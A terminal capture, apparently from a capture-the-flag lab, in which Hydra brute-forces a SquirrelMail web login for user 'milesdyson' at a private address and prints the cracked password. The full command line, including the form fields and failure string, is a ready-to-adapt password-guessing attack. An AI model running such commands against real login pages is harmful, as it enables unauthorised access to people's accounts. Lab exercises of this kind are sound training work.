 ┌──(root㉿ kali)-[~]
└─# hydra -l milesdyson -P log1.txt 10.10.158.34 http-form-post "/squirrelmail/src/redirect.php:login_username=milesdyson&secre
tkey=^PASS^&js_autodetect_results=1&just_logged_in=1:F=Unknown User or password incorrect."
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for
illegal purposes (this is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2025-06-13 15:21:39
[DATA] max 16 tasks per 1 server, overall 16 tasks, 31 login tries (l:1/p:31), ~2 tries per task
[DATA] attacking http-post-form://10.10.158.34:80/squirrelmail/src/redirect.php:login_username=milesdyson&secretkey=^PASS^&js_a
utodetect_results=1&just_logged_in=1:F=Unknown User or password incorrect.
[80][http-post-form] host: 10.10.158.34   login: milesdyson   password: cyborg007haloterminator
[80][http-post-form] host: 10.10.158.34   login: milesdyson   password: cyborg007haloterminator
1 of 1 target successfully completed, 2 valid passwords found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2025-06-13 15:21:56